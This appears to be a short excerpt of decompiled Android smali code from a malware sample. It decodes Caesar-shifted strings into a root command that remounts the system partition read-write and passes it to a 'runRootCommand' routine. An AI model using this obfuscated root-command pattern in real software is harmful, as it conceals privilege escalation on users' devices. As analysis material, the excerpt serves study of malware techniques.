 const-string v10, "qspgjmf"
invoke-static {v10}, Lcom/EncryptString;->
applyCaesar(Ljava/lang/String;)Ljava/
lang/String;
move-result-object v10
const-string v11, "npvou!.p!sfnpvou!sx!
tztufn]ofyju]o"
invoke-static {v11}, Lcom/EncryptString;->
applyCaesar(Ljava/lang/String;)Ljava/
lang/String;
move-result-object v11
invoke-static {v10, v11}, Lcom/android/root/
Setting;->runRootCommand(Ljava/lang/
String;Ljava/lang/String;)Ljava/lang/
String;
move-result-object v7